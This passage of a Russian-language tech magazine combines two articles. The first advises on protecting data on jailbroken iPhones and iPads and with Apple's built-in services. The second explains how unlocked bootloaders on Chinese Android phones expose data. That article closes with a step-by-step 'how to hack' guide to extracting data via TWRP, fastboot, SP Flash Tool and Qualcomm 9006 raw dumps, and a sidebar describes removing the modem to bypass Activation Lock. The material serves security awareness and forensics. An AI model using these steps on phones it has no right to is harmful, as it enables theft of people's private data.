ПРОГРАММЫ, ОБЕСПЕЧИВАЮЩИЕ БЕЗОПАСНОСТЬ ДАННЫХ Итак, по неосторожности пользователя или каким-то хитрым способом злоумышленнику удалось разблокировать устройство. Но ведь это вовсе не означает, что данные уже у него. Посмотрим, каким образом можно обезопасить данные отдельных программ.

Здесь ты столкнешься с трудностью - в самой iOS мало инструментов для этого, а все сторонние утилиты требуют выполнения джейлбрейка, процедуры, которая ломает безопасность смартфона. Однако если смартфон уже взломан и ты не хочешь отказываться от джейлбрейка, то дадим несколько ре-

комендаций. Первый шаг — ввести ограничения на изменение определенных опций. Это системная функция, включается она в меню «Ограничения» раздела «Основные» настроек устройства. Здесь можно отрегулировать множество параметров — от использования браузера Safari до запрета на изменение громкости. Подумай, какие возможности для тебя наиболее важны, остальное желательно ОТКЛЮЧИТЬ.



**INFO** 

Программной

**ВОЗМОЖНОСТИ** 

разблокировки iPad c Activation Lock

нет, но есть один

аппаратный способ,

заключающийся в физическом

удалении модема

из устройства. Таким

образом модель аппарата после

перепрошивки

сменится, а пароль

блокировки уже

не потребуется вводить. Данный

способ работает

не на всех моделях

планшетов от Apple.



Единственный недостаток меню «Ограничения» — слабая защита четырехзначным цифровым паролем.

Для защиты паролем каждого приложения нет системного решения, придется устанавливать специальные утилиты. Твик *iProtect* позволяет установить пароль на запуск каждой программы, а **BioProtect** - использовать отпечаток пальца для идентификации пользователя. Оба они доступны в стандартном репозитории BigBoss, и, к сожалению, за второй придется заплатить, а первый распространяется бесплатно только в качестве демоверсии, которой можно пользоваться всего десять дней.



Защита приложения паролем

На что стоит установить пароль в первую очередь? На Cydia, на доступ к командной строке, чтобы было труднее изменить файлы твика. А также на все программы, где хранятся личные данные (заметки, фотографии, почта, сообщения).

Стоит удалить твики Apple File Conduit 2 и afc2add, если они установлены, так как при их помощи можно получить доступ ко всей файловой системе устройства с любого компьютера.

Следующий шаг - дополнительно обезопасить командную строку. Для этого поменяй пароли пользователей root и mobile. Введи сначала su root и пароль (стандартный alpine), затем напиши в терминале passwd и свой новый код, после этого введи пароль еще раз. Теперь ту же самую операцию выполни уже с пользователем mobile, пароль у которого изначально отсутствует. В итоге, даже если несанкционированному пользователю удастся получить доступ к терминалу, никаких важных действий он совершить не сможет.



**INFO** 

Среди дополнительных возможностей iProtect можно выделить блокировку различных групп приложений, блокировку папок и даже смену цвета клавиатуры для ввода кода защиты приложений.

21:28 Pad ≑  $C$  56% MobileTerminal iPad:~ mobile\$ su assword: iPad:/var/mobile root# passwd Changing password for root. New password: Retype new password: iPad:/var/mobile root# | Ctrl Tab W ⊗ ū q e  $\circ$ р d return a g b ♤ ⇧ m Z с n Q ę .?123 .?123 Установка нового пароля для пользователя root

Важный аспект, касающийся безопасности, - защита сохраненных паролей Safari. Их стоит или вовсе удалить и затем держать в защищенной паролем заметке («Настройки - Заметки - Пароль», после установки пароля эта опция доступна для каждой отдельной записи в меню «Поделиться»), или поставить пароль на само приложение «Настройки».

#### **МЕХАНИЗМЫ ЗАЩИТЫ, ПРЕДЛАГАЕМЫЕ APPLE**

Наверное, системы безопасности от самого производителя «яблочных» устройств на пользовательском рынке наиболее совершенны. В этой части статьи будут рассмотрены такие механизмы и сервисы, как «Найти iPhone», двухфакторная аутентификация и «Связка ключей iCloud».

Функция «Найти iPhone» была презентована давно, но настоящую ценность приобрела после добавления Activation Lock, опции, требующей ввода пароля привязанного Apple ID при активации аппарата. До этого блокировку устройства можно было снять перепрошивкой. Обойти ее невозможно - она, как и цифровой сертификат для перепрошивки, завязана на серверы Apple. Информация надежно шифруется, потому взломать Activation Lock не получилось еще ни у одного хакера.

Включить данный сервис просто. Зайди в раздел настроек «iCloud», выбери «Найти iPhone (iPad)» и активируй опцию. Даже пароля не потребуется. А вот выключить сервис можно уже только введя Apple ID.

Кроме того, была создана одноименная программа для удаленного отслеживания состояния устройств. Благодаря данной утилите можно его разблокировать, если оно было украдено, или отобразить телефон и прочую информацию о владельце (в таком случае разблокировка со стороны злоумышленника будет невозможна даже через поддержку Apple).

В приложении отображается список всех привязанных устройств. Выбери необходимое для отображения дополнительных опций. Здесь можно использовать несколько вариантов действий: воспроизвести звук, активировать «Режим пропажи» или стереть все данные с девайса. При активации «Режима пропажи» необходимо указать телефон, а также ввести сообщение, которое будет отображаться на экране. Оно появится или на экране блокировки, или в меню активации, как только iPhone соединится с сервером Apple (а для активации обязательно необходимо подключение к Сети).



ветственно отнестись к хранению ключа восстановления, ведь без него восстановить учетную запись при забытом пароле попросту невозможно, а все данные теряются навсегда.

Финальное окно настройки двухэтапной проверки. Последнее ознакомление перед включением функции. Ставим галочку в соответствующем поле И НАЧИНАЕМ ПОЛЬЗОВАТЬСЯ:

#### Включить двухэтапную проверку

Перед включением двухэтапной проверки Вы должны принять следующие условия: Когда двухэтапная проверка включена • Для управления Apple ID Вам каждый раз потребуется выполнить два из трех условий: ввести пароль, использовать проверенное устройство или указать ключ восстановления. • Если Вы забудете свой пароль, для его сброса Вам понадобятся ключ восстановления и проверенное устройство. Apple не сможет сбросить или изменить пароль от Вашего имени. • Чтобы войти в приложения или сервисы сторонних разработчиков, необходимы пароли приложений. • Ответственность за хранение ключа восстановления в надежном месте лежит на Вас. Я понимаю вышеприведенные условия.

> **Отменить** Включить двухэтапную проверку Меню включения двухэтапной авторизации

Теперь при переходе на страницу управления Apple ID необходимо будет вводить одноразовый код. Напоминаем, что при подтверждении проверенных устройств уведомление будет приходить в виде предупреждения (системное меню, которое появляется над открытым окном приложения), а потому вся ценность данного способа защиты сведется на нет.

Последнее средство безопасности - «Связка ключей». Эта утилита предназначена для хранения паролей не только от сайтов, но и от сетей Wi-Fi и аккаунтов. Все данные зашифрованы, хранятся в облаке или на устройстве, однако доступны для автозаполнения.

Для активации функции, как и в случае с двухэтапной авторизацией, необходимо привязать номер мобильного телефона. Подключаешь сервис в «Настройки -> iCloud -> Связка ключей», затем вводишь необходимый номер. Во время регистрации также будет возможность создать код безопасности iCloud — шестизначную комбинацию цифр для подтверждения нового устройства. Если код безопасности не создан, данные не будут синхронизироваться и загружаться на серверы Apple.

Соответственно, для добавления нового аппарата необходимо сначала активировать функцию, затем ввести код безопасности или выбрать подтверждение с уже авторизированного устройства.

Стоит обратить внимание, что использование сервиса нельзя назвать безопасным. Многие приложения, которые требуют авторизации, хранят свои данные в «Связке ключей». То же самое касается и веб-сайтов. Возможно, пароли и не будут найдены, но вот зайти в почтовый аккаунт или на интернет-страницу с личной информацией злоумышленник сможет легко. Этот сервис предназначен для облегчения ввода паролей, но не для увеличения защищенности аппарата. Кроме того, при потере кода безопасности все пароли будут сброшены.

#### **ICAUGHTU PRO - ПРОГРАММА ДЛЯ ОТСЛЕЖИВАНИЯ** УКРАДЕННОГО УСТРОЙСТВА

После кражи iPhone все еще есть шанс его найти и вернуть. Например, с помощью стандартного сервиса Apple Find My iPhone - правда, возможностей у него кот наплакал. Но если есть джейлбрейк, можно установить гораздо более развитый инструмент *iCaughtU Pro из репозитория BigBoss*.

Программа имеет большие возможности. Она позволяет при выполнении определенных действий отослать фотографию с передней камеры, местонахождение устройства, время, когда это действие (к примеру, неправильный ввод пароля или Touch ID) было произведено. Все эти данные могут быть отправлены на выбранный ящик электронной почты.

![](_page_20_Picture_814.jpeg)

![](_page_20_Picture_815.jpeg)

Утилита имеет и ряд дополнительных функций: так называемый Fake Mode, позволяющий открыть доступ лишь к определенным приложениям после ввода неправильного пароля, или управление при помощи SMS-команд (естественно, только для iPhone). Еще можно скрыть иконку приложения для того, чтобы засекретить передачу данных владельцу устройства.

В общем, это достаточно надежный способ поиска устройства, особенно если учесть возможность удаленного фотографирования. В отличие от «Найти iPhone», который, вероятнее всего, вынудит вора продать устройство на запчасти, эта программа позволит с большей вероятностью вернуть его.

Стоимость приложения составляет всего 2,5 доллара в Cydia, оплачивать нужно через PayPal. Согласись, не каждое приложение за такую цену может похвастаться столь важной функциональностью.

#### **ЗАКЛЮЧЕНИЕ**

Как видим, инструментов для того, чтобы обезопасить данные на устройстве, немало — начиная с эффективной защиты экрана блокировки и заканчивая возможностью возвращения аппарата владельцу в случае кражи. Главное — правильно и обдуманно ими пользоваться и к тому же следовать базовым принципам хранения персональных данных, принципам, которые важны для любого девайса, вне зависимости от его операционной системы. -

![](_page_20_Picture_63.jpeg)

**INFO** 

Один из подразделов меню

Главное меню твика iCaughtU

В режиме Fake Mode твика iCaughtU пользователю дается ограниченный доступ к системе даже при вводе неправильного пароля. Таким образом, данная программа имеет доступ к паролю экрана блокировки.

![](_page_20_Picture_65.jpeg)

**WWW** 

**iProtect BioProtect** 

**Apple File Conduit 2** afc2add

**Мой Apple ID iCaughtU Pro** 

# OTACHBIN KVIAV ГОВОРИМ

О ЗАЩИЩЕННОСТИ КИТАЙСКИХ **CMAPTOOHOB** И ВЗЛАМЫВАЕМ ИХ

![](_page_21_Picture_3.jpeg)

J

Полгода назад мы уже писали о лотерее с покупкой устройств из Китая, выигрыш в которой — сносно работающий смартфон за относительно небольшие деньги. Вроде бы мы потоптались на всех мозолях: и о гарантии поговорили, и о соответствии «бумажных» характеристик фактическим, и о копеечной экономии, и даже о вредоносных программах в прошивках, которые ставят китайские продавцы. Казалось бы, что тут еще можно добавить? Тем не менее нельзя считать тему мобильных устройств из Китая полностью раскрытой, не проведя исследование в еще одной немаловажной области: безопасности тех данных, которые хранятся в смартфоне.

#### КИТАЙ И БЛОКИРОВКА ЗАГРУЗЧИКА

На первый взгляд — ну какие могут быть варианты с загрузчиком? Он либо заблокирован, либо нет. Но не все так просто.

В Android с загрузчиками вообще разброд и шатание. Бывают (кроме производителей первого, второго и третьего эшелонов) устройства с полностью разблокированным загрузчиком: заходи, дорогой! Бывают такие, загрузчик у которых можно разблокировать официально, на свой страх и риск, с обязательным затиранием всех данных. В таких устройствах разблокирование загрузчика часто сопровождается потерей гарантии производителя (как в некоторых моделях Sony и Motorola), но есть варианты и без нее (как в устройствах линейки Google Nexus, OnePlus, некоторых моделях Motorola).

Встречаются устройства, загрузчик которых как бы и заблокирован, но загрузить неподписанное ядро командой fastboot boot boot.img без потери данных по какой-то причине они позволяют. К таким относятся, например, многие смартфоны и планшеты ASUS (кстати, это производитель второго или третьего эшелона?).

Чего точно не бывает у сертифицированных Google производителей, так это устройств, совершенно спокойно позволяющих разблокировать загрузчик без обязательного затирания данных. Разблокирование загрузчика всегда исключительная ситуация, к ней прибегают разработчики и продвинутые пользователи, которым хочется получить root-доступ и которые хорошо понимают (или должны понимать) связанные с этим риски.

А вот у подавляющего большинства китайских производителей разблокированный загрузчик - дело жизни и смерти. Дело в том, что в Китае сервисы Google официально запрещены и производители не устанавливают их в свои устройства, предназначенные для продажи на местном рынке. Что совершенно не мешает ушлым посредникам продавать такие смартфоны на международных торговых площадках. Но кто в здравом уме купит телефон без магазина Google и сопутствующих сервисов? Вот на этом месте и происходит установка продавцом «подвальной» прошивки. Из неизвестных источников китайские умельцы берут модифицированные прошивки, в которых установлены сервисы Google. Но добрых самаритян в «неизвестных источниках» не наблюдается, и затраты своего времени умельцы отбивают установкой в прошивку самого разнообразного мусора. В английской литературе для него используется термин potentially unwanted programs, мы же ограничимся стандартным определением «вредоносные программы».

Вирусами в классическом смысле слова эти программы не являются: заразить другой аппарат они не смогут. Удалять или шифровать твои файлы они тоже, скорее всего, не станут. А вот активироваться через неделю-другую после того, как ты настроишь телефон, скачать и установить в системную область (чтобы наверняка!) несколько приложений, которые будут показывать тебе самую откровенную рекламу в самые неожиданные моменты, - это за милую душу.

![](_page_21_Picture_12.jpeg)

Так вот, для того чтобы установить в телефон стороннюю прошивку, в большинстве случаев используются команды fastboot или сами по себе (через fastboot flash system), или с целью прошивки области восстановления (custom recovery) через fastboot flash recovery, после чего дальнейшие действия ведутся уже из более дружелюбного интерфейса.

Проблема здесь, в общем-то, одна: для корректной работы всего этого хозяйства необходимо отключить проверку цифровой подписи загрузчиком аппарата. Иначе говоря — разблокировать загрузчик. Но в случае с китайскими аппаратами все гораздо проще. Большинство устройств поставляется на рынок с открытыми для любых манипуляций загрузчиками; меньшинство - позволяет разблокировать загрузчик одной командой. Совсем уж исключительное меньшинство или не позволяет разблокировать загрузчик вообще (как в новых устройствах Meizu), или, как Xiaomi, требует (по крайней мере, в теории) некоторых неочевидных манипуляций.

В результате ты как пользователь получаешь смартфон с заведомо разблокированным загрузчиком и непонятной прошивкой с кучей троянов. Ну или с вполне себе стандартной прошивкой для международного рынка, но опять же с разблокированным загрузчиком.

#### Особый загрузчик Xiaomi

В случае со смартфонами Хіаоті к двум обычным состояниям загрузчика «заблокирован» и «разблокирован» — добавляется третье: «не заблокирован». Именно в таком незаблокированном состоянии большинство устройств поставляется с завода. Установка свежей официальной прошивки (через ОТА или самостоятельно) приводит к немедленной блокировке загрузчика - в целях безопасности. Разблокировать загрузчик после этого (привести к состоянию «разблокирован», что позволит устанавливать любые прошивки) можно через официальный запрос из учетной записи Mi Account. Стремление похвальное, но откат к более старой версии MIUI позволяет вернуть загрузчик в состояние «не заблокирован» даже без потери данных. Разработчики из Apple наверняка кусают локти от зависти.

#### ЧЕМ ПЛОХ РАЗБЛОКИРОВАННЫЙ ЗАГРУЗЧИК

Итак, с возможными состояниями загрузчика мы более-менее разобрались. Из-за чего, собственно, весь сыр-бор и почему мы акцентируем внимание на состоянии загрузчика? Все просто: из устройства с незаблокированным загрузчиком данные можно извлечь на счет «раз». Да, Android в целом не блещет безопасностью, и данные из смартфонов, к примеру, LG можно извлечь и так, с использованием специализированного ПО и сервисного режима. Да и у других производителей часто доступен такой режим, который есть у большинства производителей мобильных чипсетов, включая Qualcomm, MTK, Spreadtrum и Allwinner. Но там злоумышленнику придется постараться чуть больше, результат не гарантирован, а если активировано шифрование, то не гарантирован совсем.

В китайских же устройствах твои данные подаются злоумышленнику на блюдечке с голубой каемочкой. Вот тебе телефон, вот тебе TWRP, подключай ОТG-флешку и сливай на нее информацию. Никакой квалификации или специализированного софта не нужно, и даже следов не останется. Единственное, что здесь может помочь, - активация шифрования раздела данных в настройках устройства. Впрочем, не всегда: к примеру, в наборах системной логики Qualcomm Snapdragon обнаружена серьезная уязвимость, при использовании которой можно извлечь ключи шифрования из TrustZone. Подробнее об этом.

#### Что могут украсть

А что, собственно, можно украсть из телефона? Пароли там вроде бы не хранятся, все давно перешли на маркеры аутентификации... или как? Действительно, пароли не сохраняются, но и с помощью маркера аутентификации получить доступ к твоим учетным записям вполне возможно, не говоря уже о том, что все сохраненные на смартфоне данные также попадут в руки злоумышленнику. Более того, если ты используешь двухфакторную аутентификацию и у тебя установлено приложение Google Authenticator или подобное, то данные этого приложения злоумышленник может запросто извлечь и преспокойно использовать на другом устройстве: генерируемые коды работают, мы проверили.

Еще один интересный и совсем не очевидный момент - то, как китайские производители реализуют аутентификацию пользователя по датчику отпечатков пальца (на эту тему — отдельная подробная статья в следующем номере). Если в двух словах, то биометрическая аутентификация в Android прошла через стадию «лучше бы ее не было» (отпечатки хранятся в виде ВМР-файлов, доступных любому при подключении устройства к компьютеру через USB) к современному состоянию «пока не работает, но вы старайтесь!» (из новостей: «Полиция получила доступ к данным, разблокировав телефон отпечатком пальца, изготовленным на 3D-принтере»).

При этом винить разработчиков Google, главного локомотива Android, тяжело: в Android 6.0 появился как API, так и обязательный для всех сертифицированных производителей устройств на Android набор требований к реализации проверки по отпечаткам пальцев. Так что смартфоны на базе Android 6.0 от сертифицированных производителей просто обязаны использовать «правильный» механизм аутентификации по отпечаткам с надежным хранением самого отпечатка в памяти устройства.

Все хорошо, вот только эта самая сертификация нужна исключительно для того, чтобы производитель мог легально устанавливать на свои устройства сервисы Google. Не сам Android, а именно магазин Google Play, службы Google Services, карты Google и прочие приложения, без которых западный пользователь не представляет себе телефон на Android. А если сервисы Google (запрещены на территории Китайской Народной Республики) в устройство не уста-

навливаются, то и недешевую сертификацию проходить совсем не надо. Как ты думаешь, много ли найдется китайских производителей, готовых выкинуть десяток тысяч долларов на сертификацию, которая им совершенно не нужна? Такой сертификат они получают только на те модели, которые официально поставляются на западный рынок, а цена процедуры логично включается в себестоимость. Купленные в китайских онлайновых магазинах уж точно никем не сертифицированы. В результате ты получаешь устройство, в котором датчик отпечатков пальцев (если он есть) как-то прикручен. Сами отпечатки как-то хранятся, и телефон как-то разблокируется при прикладывании пальца. Жесткие требования Google соблюдаться не будут (зачем китайскому производителю, а тем более разработчику кастомной прошивки усложнять себе жизнь и тратиться на тестирование и сертификацию?). Соответственно, разблокировать такое устройство можно будет даже проще, чем перебором PIN-кодов. Но дело не только в датчике отпечатков. Начиная с Android 6.0 Google требует от производителей включать шифрование раздела данных «из коробки». (Там есть тонкости, касающиеся совсем слабых устройств, но такие модели нас не интересуют.) А вот китайские производители эти требования с чистой совестью игнорируют.

#### **КАК ВЗЛОМАТЬ**

Если к тебе в руки попал китайский аппарат, из которого - в чисто исследовательских целях! — ты собираешься извлечь данные, то алгоритм здесь довольно простой.

#### $$

Телефон включен или выключен? Если включен, попробуй его разблокировать. Удалось? Проверь, активировано ли шифрование. Если нет, то данные ты сможешь вытащить как с загруженной системы (если есть root-доступ), так и из рекавери (который, возможно, придется установить). Если ты работаешь в полиции, то я порекомендую на данном этапе сделать резервную копию данных через ADB. Для этого необходимо активировать режим USB Debugging в настройках для разработчика, подключить телефон к компьютеру и выполнить команду adb backup. Сама утилита ADB - это часть Android SDK и находится в папке путь/ до/SDK/platfrom-tools.

ПОЛУЧИШЬ Так ТЫ далеко не всю информацию, но этот шаг проделать придется — дальнейшие действия могут привести к модификации данных. После этого можно спокойно перегружать телефон в режим рекавери и переходить к следующему шагу. А вот если шифрование раздела данных включено (можно проверить через меню «Настройки → Безопасность → За-

![](_page_21_Picture_32.jpeg)

шифровать данные») — ни в коем случае не выключай телефон и не позволяй ему заблокироваться. Куй железо, пока горячо, и снимай образ раздела данных любой из множества соответствующих программ.

#### Шаг 2

Если же телефон был выключен или же ты убедился, что шифрованием в нем и не пахнет, то попробуй загрузить его в режим рекавери. Как правило, для этого достаточно выключить устройство, после чего включить его с зажатой кнопкой увеличения громкости (Vol+). Увидел заставку TWRP? Прекрасно! Вставляй ОТG-флешку (или обычную флешку через ОТG-переходник, или даже чистую SD-карту), монтируй ее с использованием кнопки Mount Storage, выбирай ее в качестве хранилища и делай резервное копирование (nandroid backup) командой Backup. Для твоих целей вполне достаточно копии раздела данных (он будет сохранен в обычном архиве формата tar.gz).

![](_page_21_Picture_700.jpeg)

Содержимое nandroid backup из TWRP

А если тебя встречает стоковый рекавери от производителя? Здесь несколько вариантов. Если загрузчик не заблокирован, то ты можешь попытаться прошить TWRP (twrp.img — специфичный для конкретной модели образ TWRP):

#### \$ fastboot flash recovery twrp.img

После чего перегрузить телефон в режим рекавери и сделать резервную копию раздела данных. Если важно обеспечить целостность данных, то рекавери можно не прошивать, а загрузить:

#### \$ fastboot boot twrp.img

Результат будет тот же.

#### Шаг 2, альтернативный

Что делать, если fastboot недоступен, а кастомный рекавери не грузится и не прошивается? Если аппарат китайский, то с большой вероятностью использоваться там будет чипсет от MediaTek (МТК). Данный чипсет очень дружелюбен к хакерам. Тебе потребуются драйверы VCOM от MediaTek, утилита SP Flash Tool и MTK Droid Tools. Подробно алгоритм работы с SP Flash Tool я расписывать не буду, в Сети их более чем достаточно (раз, два).

![](_page_21_Picture_701.jpeg)

**SPFlash Tool** 

Этот подход может не сработать с устройствами А-брендов (Sony, LG), которые блокируют загрузчик. Заблокированный загрузчик не даст использовать универсальный загрузочный образ, с помощью которого SP Flash Tools выполняет операции над смартфоном.

#### **Чипсет Spreadtrum**

Если тебе попался телефон на базе Spreadtrum (второй по популярности и еще более дешевый китайский чипсет) — сочувствую. Ситуация с загрузчиками у него похожа на МТК, но дьявол кроется в деталях: там нет универсального загрузочного образа, как в SP Flash Tools. Это означает, что тебе придется искать загрузчик для конкретной модели (или дорабатывать имеющийся для сходной).

А если чипсет от Qualcomm? Попробуй перевести телефон в режим Qualcomm Download Mode (также известный под названиями firmware recovery mode 9006, Qualcomm MMC Storage (Diag 9006), Qualcomm HS-USB Diagnostics 9006, HS-USB QDLoader 9006, Qualcomm HS-USB 9006 или просто qhsusb 9006 в зависимости от устройства). Телефон попадает в этот режим, если его выключить, зажать кнопку уменьшения громкости (Vol-) и подключить к компьютеру через USB. Если все прошло нормально, то в диспетчере устройств Windows появится неизвестное устройство, для которого тебе придется найти и установить нужный драйвер. После установки драйвера произойдет удивительное: в консоли diskmgmt.msc (Windows) появится несколько безымянных разделов. Монтировать их не получится: файловую систему (как правило, ext4 или F2FS) Windows не понимает. Так что HDD Raw Copy Tool или eMMC RAW Tool тебе в руки и снимай дамп раздела данных! Надеюсь, мне не нужно объяснять, как смонтировать RAW-образ.

![](_page_21_Picture_702.jpeg)

eMMC RAW Tool

Самое сложное, что тебе может встретиться, - это зашифрованный раздел данных. В этом случае nandroid backup или дамп зашифрованного раздела ты сделать сможешь, но он принесет тебе мало пользы. Пароль можно обойти, но смысла в этом почти никакого: пароль для шифрования раздела данных шифруется паролем на телефон. Если загрузчик не заблокирован, то пароль можно попробовать взломать перебором с использованием дампа памяти с устройства и специализированного софта (например, UFED), но сделать это не так просто. Дополнительная информация.

#### **ВЫВОДЫ**

Как видишь, вытащить твои данные с китайского смартфона очень и очень просто. Что же теперь делать? Если мы говорим о защите от спецслужб и органов охраны правопорядка - смотреть в сторону китайских смартфонов точно не стоит. От квалифицированного хакера с доступом к специализированному софту и железу обычные методы тоже не спасут; здесь надо ориентироваться скорее на Android-смартфоны от BlackBerry. А вот от случайного гопника или кулхацкера Васи Пупкина обезопасить данные вполне можно.

